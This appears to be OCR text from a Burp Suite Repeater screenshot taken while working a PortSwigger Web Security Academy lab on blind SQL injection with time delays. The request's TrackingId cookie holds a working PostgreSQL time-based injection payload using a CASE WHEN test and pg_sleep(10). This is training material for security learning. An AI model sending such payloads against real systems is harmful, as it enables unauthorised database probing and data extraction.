 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × +
Send Cancel < > Target: https://0a58002f0349d2a481272fc000d000c4.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a58002f0349d2a481272fc000d000c4.web-security-academy.net
3 Cookie: TrackingId=52J9UudClzkZ05jK'|| (SELECT CASE WHEN (1=1) THEN pg_sleep(10) ELSE pg_sleep(0) END)--;
session=az6vgfejfKgWyO2S5aKxbcPH0pqewmhP
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a58002f0349d2a481272fc000d000c4.web-security-academy.net/product?productId=5
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
Inspector
Web Security
Academy
Blind SQL injection with time delays and
information retrieval
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Corporate gifts Gifts Pets Tech gifts Toys & Games